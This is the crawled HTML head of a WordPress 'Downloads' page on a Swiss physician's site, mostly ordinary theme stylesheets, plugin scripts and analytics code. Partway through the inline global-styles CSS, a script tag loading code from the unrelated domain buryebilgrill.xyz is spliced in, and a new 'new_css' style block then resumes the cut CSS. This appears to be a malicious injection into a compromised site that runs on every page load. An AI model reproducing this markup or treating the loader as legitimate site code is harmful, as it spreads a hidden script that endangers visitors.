

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/homepages/downloads-infos/
body_size: 18715
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Downloads &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300%7CRoboto%3A400&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"1d0a2d3b71","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/30977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/homepages/downloads-infos/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=30977' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages%2Fdownloads-infos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fhomepages%2Fdownloads-infos%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
